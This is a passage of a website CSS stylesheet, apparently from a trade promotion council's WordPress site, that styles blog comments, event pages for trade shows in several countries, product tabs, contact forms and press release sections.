    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post {
    float: left;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post {
    display: none;
    margin-left: 15px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a:hover {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a i.fa-facebook {
    color: #3b5998;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a i.fa-twitter {
    color: #55acee;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post a i.fa-linkedin {
    color: #0073b0;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .social-icon-post span {
    color: #ebebeb;
    margin: 0 5px;
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section {
    margin: 0px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section a {
    text-decoration: none;
    font-size: 12px;
    color: #9b9696;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
}

.main-inner-section .blog-page .blog-posts .pre-next-section .Back-to-blog {
    text-align: center;
    padding: 3px 0;
    border-left: #d8d8d8 solid 1px;
    border-right: #d8d8d8 solid 1px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section .Prev {
    text-align: left;
    padding: 3px 20px;
}

.main-inner-section .blog-page .blog-posts .pre-next-section .Next {
    text-align: right;
    padding: 3px 20px;
}

.main-inner-section .blog-page .comments-section {
    background: #FFFFFF;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    margin: 15px 0 15px 0;
    padding: 0 20px;
    position: relative;
}

.main-inner-section .blog-page .comments-section h2 {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 18px;
    text-transform: uppercase;
    margin: 20px 0 5px 0;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
}

.main-inner-section .blog-page .comments-section .comment1 {
    margin: 30px 0 10px 0;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left.comment-text {
    width: 89%;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
    margin: 0 0 0 10px;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left.comment-text .pull-left {
    width: 80%;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left h3 {
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    font-size: 16px;
    font-weight: normal;
    margin: 2px 0 0 0px;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-left p {
    font-family: 'GillSansMTPro-Medium';
    color: #919191;
    font-size: 13px;
    font-weight: normal;
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-right div {
    font-family: 'GillSansMTPro-Medium';
    color: #888888;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment1 .pull-right div a {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment2 {
    margin: 30px 0 10px 6%;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left.comment-text {
    width: 86%;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
    margin: 0 0 0 10px;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left.comment-text .pull-left {
    width: 80%;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left h3 {
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    font-size: 16px;
    font-weight: normal;
    margin: 2px 0 0 0px;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-left p {
    font-family: 'GillSansMTPro-Medium';
    color: #919191;
    font-size: 13px;
    font-weight: normal;
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-right div {
    font-family: 'GillSansMTPro-Medium';
    color: #888888;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment2 .pull-right div a {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment3 {
    margin: 30px 0 10px 9%;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left.comment-text {
    width: 86%;
    border-bottom: #edebec solid 1px;
    padding-bottom: 15px;
    margin: 0 0 0 10px;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left.comment-text .pull-left {
    width: 80%;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left h3 {
    font-family: Arial, Helvetica, sans-serif;
    color: #222222;
    font-size: 16px;
    font-weight: normal;
    margin: 2px 0 0 0px;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-left p {
    font-family: 'GillSansMTPro-Medium';
    color: #919191;
    font-size: 13px;
    font-weight: normal;
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-right div {
    font-family: 'GillSansMTPro-Medium';
    color: #888888;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .comment3 .pull-right div a {
    font-family: 'GillSansMTPro-Medium';
    color: #222222;
    font-size: 13px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .live-review {
    margin: 30px 0 20px 0;
}

.main-inner-section .blog-page .comments-section .live-review h1 {
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
    margin: 0px 0 20px 0;
    color: #222222;
    font-size: 18px;
    font-weight: normal;
}

.main-inner-section .blog-page .comments-section .live-review input {
    width: 100%;
    margin: 10px 0 0 0;
}

.main-inner-section .blog-page .comments-section .live-review textarea {
    width: 100%;
    margin: 20px 0 0 0;
    height: 90px;
}

.main-inner-section .blog-page .comments-section .live-review button {
    margin: 20px 0 30px 0;
    background: #008cd1;
    color: #FFF;
    font-size: 13px;
    font-weight: normal;
    text-transform: uppercase;
    border: #008cd1 solid 1px;
    padding: 8px 25px;
    border-radius: 5px;
}


/*End Blog page css*/


/*Event Details page css*/

.main-inner-section .inner-banner {
    width: 100%;
    min-height: 450px;
    background-image: url('../images/event-detaills-banner.png');
    background-size: 100% 100%;
    position: relative;
}


/*.main-inner-section .inner-banner .event-page-logo{padding:40px 0px 0 40px;}*/

.main-inner-section .inner-banner .event-banner-text-bg {
    background: url(../images/event-detaills-banner-bg.png);
    padding: 15px 0;
    width: 100%;
    min-height: 80px;
    text-align: center;
    position: absolute;
    bottom: 0px;
}

.main-inner-section .inner-banner .event-banner-text-bg p {
    font-family: 'GillSansMTPro-Medium';
    font-size: 25px;
    color: #2b2a29;
    margin: 0px;
    line-height: normal;
    padding: 0px;
}

.main-inner-section .event-content-section {
    margin: 20px 0;
    text-align: justify
}

[aria-expanded="false"]>.expanded,
[aria-expanded="true"]>.collapsed {
    display: none;
}


/*
.expanded, .collapsed{
    display: none;
} */

.main-inner-section .event-content-section .event-btn {
    margin: 20px 0 0px 0;
}

.main-inner-section .event-content-section .event-btn a {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #ffffff;
    background: #008cd1;
    border: #007ab6 solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    line-height: normal;
    display: block;
    text-align: center;
    padding: 15px 40px;
    text-transform: uppercase;
}

.main-inner-section .event-content-section .event-btn a:hover {
    text-decoration: none;
}

.main-inner-section .event-content-section .event-btn1 {
    margin: 20px 0 0 0;
}

.main-inner-section .event-content-section .event-btn1 a {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #ffffff;
    background: #008cd1;
    border: #007ab6 solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    line-height: normal;
    display: block;
    text-align: center;
    padding: 25px 40px;
    text-transform: uppercase;
}

.main-inner-section .event-content-section .event-btn2 {
    margin: 20px 0 0 0;
    width: 214px;
    margin: auto;
}

.main-inner-section .event-content-section .event-btn2 a {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #ffffff;
    background: #008cd1;
    border: #007ab6 solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    line-height: normal;
    display: block;
    text-align: center;
    padding: 25px 40px;
    text-transform: uppercase;
}

.main-inner-section .event-content-section .event-btn1 a:hover {
    text-decoration: none;
}

.main-inner-section .event-content-section .event-left-content {
    margin: 10px 0 0 0;
}

.main-inner-section .event-content-section .event-right-content {
    margin: 10px 0 0 0;
}

.main-inner-section .event-content-section .event-right-content p {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
    line-height: 20px;
    margin: 0px;
}

.main-inner-section a.Read-more {
    text-decoration: none;
    color: #008cd1;
    float: right;
    font-size: 13px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .collapse {
    margin: 20px 0 0 0;
}

.main-inner-section .product-categories-section {
    background: #FFF url(../images/event-product-bg.png) repeat-x;
    margin: 20px 0 0 0;
    padding: 20px 0;
}

.main-inner-section .product-categories-section .event-heading-title {
    margin: 25px 0;
    text-align: center;
}

.main-inner-section .product-categories-section .event-heading-intro {
    text-align: center;
    font-family: "GillSansMTPro-Medium";
    font-size: 16px;
    padding-top: 10px;
}

.main-inner-section .product-categories-section .event-heading-title h1 {
    color: #2b2a29;
    font-family: "GillSansMTPro-Medium";
    font-size: 25px;
    padding: 0px 0 10px 0;
    margin: 0px;
    text-transform: uppercase;
}

.main-inner-section .product-categories-section .product-tab {
    margin: 20px 0 0 0;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs {
    border: none;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: inherit;
    cursor: default;
    border: 0px;
    border-bottom-color: transparent;
    background-color: transparent;
}

.main-inner-section .product-categories-section .product-tab ul li {
    margin-right: 50px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-last-child(1) {
    margin-right: 0px;
}

.main-inner-section .product-categories-section .product-tab ul li a i {
    width: 114px;
    height: 114px;
    margin: auto auto 10px auto;
    display: block;
    background: #FFF;
    -moz-border-radius: 100px;
    -webkit-border-radius: 100px;
    -khtml-border-radius: 100px;
    padding: 30px 0 0px 0;
}

.main-inner-section .product-categories-section .product-tab ul li a i span {
    background: url(../images/event-inner-img2.png);
    display: block;
    margin: auto;
    width: 35px;
    height: 50px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(1) {
    margin-left: 14px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(1) a i span {
    height: 56px;
    margin: 0px 0 0 40px;
    width: 35px;
    background-position: 0px -14px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(2) a i span {
    background-position: -1284px -24px;
    height: 38px;
    margin: 8px 0 0 33px;
    width: 54px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(3) a i span {
    background-position: -338px -15px;
    width: 44px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(4) a i span {
    background-position: -514px -17px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(5) a i span {
    background-position: 724px -19px;
    width: 54px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(6) a i span {
    background-position: -846px -14px;
    width: 54px;
}

.main-inner-section .product-categories-section .product-tab ul li:nth-child(7) a i span {
    background-position: -1021px -15px;
    width: 44px;
    height: 54px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a:focus {
    border: 0px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a {
    background-color: transparent;
    text-align: center;
    padding: 0px;
    border: 0px;
    background: none;
    border-radius: 0px !important;
    font-family: "GillSansMTPro-Medium";
    color: #656565;
    font-size: 15px;
    min-height: 166px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a:hover {
    background-color: transparent;
    border: 0px;
    background: none;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active>a i {
    background: #008cd1;
    border: 0px;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs li a:hover i {
    background: #008cd1;
    border: 0px;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(1) a i span {
    background-position: 0px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(2) a i span {
    background-position: -1285px -133px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(3) a i span {
    background-position: -338px -128px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(4) a i span {
    background-position: -514px -130px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(5) a i span {
    background-position: -676px -131px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(6) a i span {
    background-position: 553px -125px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:nth-child(7) a i span {
    background-position: -1021px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(1) a i span {
    background-position: 0px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(2) a i span {
    background-position: -1285px -133px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(3) a i span {
    background-position: -338px -128px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(4) a i span {
    background-position: -514px -130px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(5) a i span {
    background-position: -676px -131px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(6) a i span {
    background-position: 553px -125px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:hover:nth-child(7) a i span {
    background-position: -1021px -127px;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active a {
    border: none !important;
    color: #008cd1;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li a:hover {
    color: #008cd1 !important;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li.active:after {
    content: " ";
    position: absolute;
    left: 39%;
    opacity: 1;
    margin: 0 auto;
    bottom: -20px;
    border: 10px solid transparent;
    border-bottom-color: #808080;
}

.main-inner-section .product-categories-section .product-tab .nav-tabs>li:after {
    content: " ";
    position: absolute;
    left: 46%;
    opacity: 0;
    margin: 0 auto;
    bottom: 0px;
    border: 5px solid transparent;
    border-bottom-color: #008cd1;
    transition: 0.1s ease-in-out;
}

input[type="tel"] {
    border: 1px solid #ddd;
    box-sizing: border-box;
    padding: 5px 10px;
    width: 100%;
}

.main-inner-section .product-categories-section .product-tab.iran-section ul li:nth-child(2) a i span {
    height: 56px;
    margin: 0px 0 0 33px;
    width: 52px;
    background-position: -163px -14px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li:hover:nth-child(2) a i span {
    background-position: -163px -127px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li.active:nth-child(2) a i span {
    background-position: -163px -127px;
}

.main-inner-section .product-categories-section .product-tab.iran-section ul li:nth-child(7) a i span {
    background-position: -1159px -15px;
    height: 54px;
    width: 50px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li:hover:nth-child(7) a i span {
    background-position: -1157px -127px;
}

.main-inner-section .product-categories-section .product-tab.iran-section .nav-tabs>li.active:nth-child(7) a i span {
    background-position: -1157px -127px;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .tab-pane {
    border: #f3f3f3 solid 1px;
    margin: 21px 0 10px 0;
    padding: 50px 30px 1px 30px;
    background: #FFF;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img {
    text-align: center;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img-title {
    text-align: center;
    color: #008cd1;
    font-family: "GillSansMTPro-Medium";
    font-size: 18px;
    margin: 0;
}

.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img-subtitle {
    text-align: center;
    color: #808080;
    font-family: "GillSansMTPro-Medium";
    font-size: 14px;
    margin: 0;
}


/*.main-inner-section .product-categories-section .product-tab .responsive-tabs-container .event-graph-img img{margin-top:20px;}*/

.main-inner-section .product-categories-section .product-tab .tab-content h2 {
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    font-size: 18px;
    color: #008cd1;
    text-transform: uppercase;
}

.main-inner-section .product-categories-section .product-tab .tab-content p {
    text-align: justify;
    font-family: 'GillSansMTPro-Medium';
    margin: 15px 0px;
    font-size: 14px;
    color: #808080;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg {
    background: #f8f8f8;
    padding: 20px 30px;
    margin: 20px -30px 0 -30px;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer h3 {
    font-family: 'GillSansMTPro-Medium';
    margin: 0px;
    font-size: 18px;
    color: #008cd1;
    text-transform: uppercase;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul {
    margin: 5px 10% 0 0;
    float: left;
    padding: 0px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul:nth-last-child(1) {
    margin-right: 0px;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul:nth-last-child(2) {
    margin-right: 0px;
}

.main-inner-section .product-categories-section .product-tab .tab-content .tab-inner-link-bg .buyer ul li {
    color: #808080;
    margin: 6px 0 0 0;
    font-size: 14px;
    list-style: none;
}

.main-inner-section .source-india-event-section {
    margin: 20px 0;
    text-align: center;
}

.main-inner-section .source-india-event-section .event-heading-title {
    margin: 0 0 110px 0;
}

.main-inner-section .source-india-event-section .event-heading-title h1 {
    color: #2b2a29;
    font-family: "GillSansMTPro-Medium";
    font-size: 25px;
    padding: 0px 0 10px 0;
    margin: 0px;
    text-transform: uppercase;
}

.main-inner-section .source-india-event-section .event-graph {
    position: relative;
    margin: 0px;
    height: 125px;
}

.main-inner-section .source-india-event-section .event-graph .graph-bg {
    background: #008cd1;
    height: 3px;
    width: 100%;
}

.main-inner-section .source-india-event-section .event-graph .Kenya {
    position: absolute;
    text-align: center;
    top: -87px;
    left: 5%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Kenya p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Kenya .Post-show-report {
    margin: 10px 0 7px 0;
}

.main-inner-section .source-india-event-section .event-graph .Kenya .Post-show-report a {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    font-size: 12px;
    padding: 5px 10px;
    color: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Kenya .Post-show-report a:hover {
    color: #ffffff;
    background: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Ghana {
    position: absolute;
    text-align: center;
    top: -12px;
    left: 23%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Ghana div img {
    margin-bottom: 5px;
}

.main-inner-section .source-india-event-section .event-graph .Ghana p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Ghana .Post-show-report {
    margin: 10px 0 0px 0;
}

.main-inner-section .source-india-event-section .event-graph .Ghana .Post-show-report a {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    font-size: 12px;
    padding: 5px 10px;
    color: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Ghana .Post-show-report a:hover {
    color: #ffffff;
    background: #008cd1;
    border: #008cd1 solid 1px;
    text-decoration: none;
}

.main-inner-section .source-india-event-section .event-graph .Argentina {
    position: absolute;
    text-align: center;
    top: -57px;
    left: 43%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Argentina div img {
    margin-top: 7px;
}

.main-inner-section .source-india-event-section .event-graph .Argentina p {
    font-size: 16px;
    color: #008cd1;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Nigeria {
    position: absolute;
    text-align: center;
    top: -12px;
    left: 65%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Nigeria div img {
    margin-bottom: 10px;
}

.main-inner-section .source-india-event-section .event-graph .Nigeria p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}

.main-inner-section .source-india-event-section .event-graph .Iran {
    position: absolute;
    text-align: center;
    top: -60px;
    right: 5%;
    width: 145px;
}

.main-inner-section .source-india-event-section .event-graph .Iran div img {
    margin-top: 10px;
}

.main-inner-section .source-india-event-section .event-graph .Iran p {
    font-size: 16px;
    color: #656565;
    margin: 0px;
    font-family: "GillSansMTPro-Medium";
    line-height: normal;
}


/*End Event Details css*/

.no-event-result {
    margin: 10px 0;
    text-align: center;
    min-height: 100px;
}

.tab-content {
    margin-bottom: 10px;
}

.event-duration {
    padding-left: 10px;
}

.no-margin-right {
    margin-right: 0px !important;
}

.event-contact-form .contact-inner {
    padding: 15px !important;
    background: #ffffff !important;
    width: 30% !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.event-contact-form .contact-inner p {
    color: #008dd2 !important;
}

.event-contact-form .contact-inner .wpcf7-form p span input {
    color: #4f4f4f;
    line-height: normal;
    padding: 10px;
    border: 1px solid #cccccc;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.event-contact-form .contact-inner .wpcf7-form p span textarea {
    color: #4f4f4f;
    line-height: normal;
    padding: 10px;
    border: 1px solid #cccccc;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    height: 60px;
}

.event-contact-form .contact-inner .wpcf7-form p input[type="submit"] {
    background: #f2f2f2 none repeat scroll 0 0;
    border: 1px solid #dadada;
    border-radius: 20px;
    color: #2b2a29;
    display: inline-block;
    line-height: normal;
    margin-bottom: 7px;
    padding: 10px 30px 7px;
}

.event-contact-form .contact-inner .wpcf7-form p input[type="submit"]:hover {
    background: #008cd1;
    border: #007ab6 solid 1px;
    color: #ffffff;
}

.event-contact-form .contact-inner .wpcf7-form p:nth-child(1) {
    font-size: 18px !important;
    margin: 10px 0px;
    color: #008dd2 !important;
}

#responsive-menu-button,
#responsive-menu-wrapper,
.navbar-nav .show {
    display: none !important;
}

div.wpcf7-validation-errors {
    font-weight: normal;
    font-size: 14px;
}

div.wpcf7-response-output {
    margin: 0 auto !important;
    padding: 0.2em 1em;
    width: 60% !important;
    font-size: 14px;
    font-weight: normal;
    text-align: center !important;
}

span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 14px;
    display: block;
}

.Events ul li span img {
    height: 135px !important;
    max-height: 135px !important;
}

.modal .modal-header {
    background-color: #008CD1;
    color: #fff;
    border-radius: 2px;
}

.modal .modal-header .close {
    color: #fff;
    opacity: 0.8;
}

.model .modal-title {
    font-size: 24px;
    color: #fff !important
}

.model .wpcf7-form .wpcf7-submit {
    background-color: #008CD1;
    color: #fff;
}

.enquire-send-btn {
    background-color: #008CD1;
    border: 1px solid #008CD1;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 15px;
    font-weight: 100;
    margin: 0px;
    padding: 10px 0 5px;
    text-align: center;
    text-decoration: none;
    width: 120px;
    /*text-transform: uppercase;*/
}

.main-inner-section .source-india-event-section .event-graph-for-mob {
    display: none;
}

.blog-image img {
    width: 293px;
    height: auto;
}

.widget_search form::before,
.widget_product_search form::before {
    content: "" !important;
}

.main-wrapper .wrapper-content .panel {
    border: 0px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.0);
}

.main-wrapper .wrapper-content .panel .nav.nav-tabs.responsive-tabs {
    background: #F5F5F5;
    text-transform: uppercase;
}

.main-wrapper .wrapper-content .panel .nav-tabs {
    border: 0px;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li>a {
    color: #333333;
    font-family: "GillSansMTPro-Medium";
    font-size: 16px;
    line-height: normal !important;
    text-transform: uppercase;
    padding: 10px 30px;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li>a:hover {
    border-radius: 0px !important;
    background: #008dd2;
    color: #ffffff;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li.active {
    border-radius: 0px !important;
    background: #008dd2;
    color: #ffffff;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li a:focus {
    border-radius: 0px !important;
    background: #008dd2 !important;
    color: #ffffff !important;
}

.main-wrapper .wrapper-content .panel .nav-tabs>li.active>a {
    border-radius: 0px !important;
    background: #008dd2 !important;
    color: #ffffff !important;
}

.main-wrapper .wrapper-content .tab-content .tab-pane .gov_filter {
    margin-left: 0px;
}

.main-wrapper .wrapper-content .tab-content {
    padding: 20px 0 0 0;
    font-family: "GillSansMTPro-Medium";
}

.main-wrapper .wrapper-content .tab-content .marg {
    border-bottom: 1px dashed #dfdfdf;
}

.main-wrapper .wrapper-content .tab-content .notifications-post-title {
    font-family: 'GillSansMTPro-Medium';
    color: #2c3e50;
    line-height: normal !important;
    font-size: 20px;
    margin: 0px 0 5px 0;
    display: block;
}

.main-wrapper .wrapper-content .tab-content .notifications-post-date {
    font-size: 13px;
    color: #98a9b4;
    line-height: normal !important;
    display: block;
    margin: 0 0 20px 0;
    margin-right: 5px;
}

.main-wrapper .wrapper-content .tab-content .notifications-post-file a {
    background: rgba(0, 0, 0, 0) url("http://www.tpci.in/wp-content/uploads/2016/06/pdf.png") no-repeat scroll left center;
    padding-bottom: 10px;
    padding-left: 40px;
    padding-top: 10px;
    font-family: 'GillSansMTPro-Medium';
    color: #98a9b4;
    font-size: 14px;
}

.main-wrapper .wrapper-content .tab-content .gov_filter .selectgov {
    width: 23% !important;
    margin-right: 1%;
    background: #ffffff !important;
    border: #e1e1e1 solid 1px !important;
}

.main-wrapper .wrapper-content .tab-content .gov_filter .selectgov:nth-last-child(1) {
    margin-right: 0px;
}

.key-facts {
    margin: 20px 0 0 0;
}

.key-facts ul {
    margin: 0px;
    padding: 0px;
}

.key-facts ul li {
    width: 100% !important;
    margin: 10px 0 0 14px !important;
    list-style: disc;
    text-align: justify;
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
}


/*add new section(circulars,press release and Tweets by @TPCI) css*/

.add-circulars-and-new-section {
    background: #f0f1f3;
    /*padding:20px 0;*/
    padding: 35px 0px 20px 0;
    border-bottom: #e1e1e1 solid 1px;
    font-family: 'GillSansMTPro-Medium';
}

.add-circulars-and-new-section .top-heading .left {
    float: left;
}

.add-circulars-and-new-section .top-heading .left h1 {
    font-size: 18px;
    color: #2b2a29;
    letter-spacing: normal;
    text-transform: uppercase;
    margin: 0 0 10px 0;
}

.add-circulars-and-new-section .top-heading .left .heading-border {
    background: #008cd1;
    width: 70px;
    height: 4px;
}

.add-circulars-and-new-section .top-heading .right {
    text-align: right;
    float: right;
    margin: 12px 0 0 0;
}

.add-circulars-and-new-section .top-heading .right .view-all {
    font-size: 12px;
    color: #5c5c5c;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
}

.add-circulars-and-new-section .top-heading .border2 {
    border-bottom: #33a3da solid 1px;
    margin-bottom: 10px;
}

.add-circulars-and-new-section .circulars-section {
    border-bottom: dashed 1px #b5b5b5;
    padding: 10px 0 4px 0;
}

.add-circulars-and-new-section .circulars-section.no-border {
    border-bottom: dashed 0px #b5b5b5;
}

.add-circulars-and-new-section .circulars-section .date {
    color: #717171;
    font-size: 13px;
}

.add-circulars-and-new-section .circulars-section p {
    font-size: 13px;
    color: #9c9c9c;
    margin: 0px;
}

.add-circulars-and-new-section .circulars-section .pull-right a {
    color: #1c9add;
    font-size: 13px;
}

.add-circulars-and-new-section .press-release {
    margin: 10px 0 0 0;
}

.add-circulars-and-new-section .press-release .post {
    margin: 10px 0 0 0;
}

.add-circulars-and-new-section .press-release .post a {
    text-decoration: none;
    display: block;
}

.add-circulars-and-new-section .press-release .post a div.pull-left:nth-child(1) {
    width: 70px;
}

.add-circulars-and-new-section .press-release .post a .recent-post {
    width: auto !important;
    /*margin-left: 10px;*/
    /*line-height: 25px;*/
}

.add-circulars-and-new-section .press-release .post a .recent-post h2 {
    margin: 5px 0 5px 0;
    font-family: 'GillSansMTPro-Medium';
    font-size: 15px;
    color: #2c3e50;
    font-weight: 300 !important;
    line-height: 20px;
}

.add-circulars-and-new-section .press-release .post a .recent-post p {
    font-family: 'GillSansMTPro-Medium';
    color: #a1b1bc;
    font-size: 13px;
    margin: 0px 0 0 0;
}

.add-circulars-and-new-section .press-release .border-bottom1 {
    border-bottom: #e1e1e1 solid 1px;
    margin: 12px 0 0px;
}

.add-circulars-and-new-section .twitter-post {
    height: 280px;
    overflow-y: scroll;
}


/*End add new section(circulars,press release and Tweets by @TPCI) css*/


/*Government Notifications Section*/

.main-inner-section .government-notifications {
